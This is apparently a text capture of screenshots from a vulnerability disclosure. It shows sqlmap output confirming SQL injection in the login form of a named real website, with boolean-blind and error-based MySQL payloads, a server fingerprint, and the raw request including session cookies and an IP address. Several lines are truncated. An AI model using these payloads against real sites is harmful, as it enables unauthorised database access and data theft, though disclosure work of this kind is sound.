 SqlMap
G:\Python2.7.9\SqlMap>sqlmap.py -r C:\Users\Administrator\Desktop\1.t
sqlmap/1.0-dev - automatic SQL injection and database takeover to
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without p
end user's responsibility to obey all applicable local, state and fe
y and are not responsible for any misuse or damage caused by this pro
[*] starting at 22:15:57
[22:15:57] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as
[22:15:57] [INFO] parsing HTTP request from 'C:\Users\Administrator\D
[22:15:57] [INFO] resuming back-end DBMS 'mysql'
[22:15:57] [INFO] testing connection to the target URL
[22:15:57] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: username
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: username=-3100' OR (2838=2838)#&userpass=asd
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: username=admin' AND (SELECT 7137 FROM(SELECT COUNT(*),CONCAT(0x7164617a71,(SELECT (CASE WHEN (713
7=7137) THEN 1 ELSE 0 END)),0x716e736271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)
a) AND 'RuFV'='RuFV&userpass=asd
---
[22:15:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.54, PHP 5.2.17
back-end DBMS: MySQL 5.0
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Referer: http://www.cetools.cn/index.php/cetools/login
Content-Length: 27
Cookie: _ga=GA1.2.2088104131.1443970345;
PHPSESSID=d579322def7fcb6d69ab6110ee1a088b; ci_session=a%3A5%3A%7Bs%3A10%3A
%22session_id%22%3Bs%3A32%3A%22b823fb18be17b77ec229c73344c1a781%22%3Bs
%3A10%3A%22ip_address%22%3Bs%3A14%3A%22112.94.184.116%22%3Bs%3A10%3A
%22user_agent%22%3Bs%3A72%3A%22Mozilla%2F5.0+%28Windows+NT+6.3%3B+WOW64%3B+rv
%3A41.0%29+Gecko%2F20100101+Firefox%2F41.0%22%3Bs%3A13%3A%22last_activity
%22%3Bi%3A1445435301%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3B
%7Dba73d93497b49113d1b76b3e6c7b1ef6; _gat=1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Cache-Control: no-cache
username=admin&userpass=asd
www.wooyun.org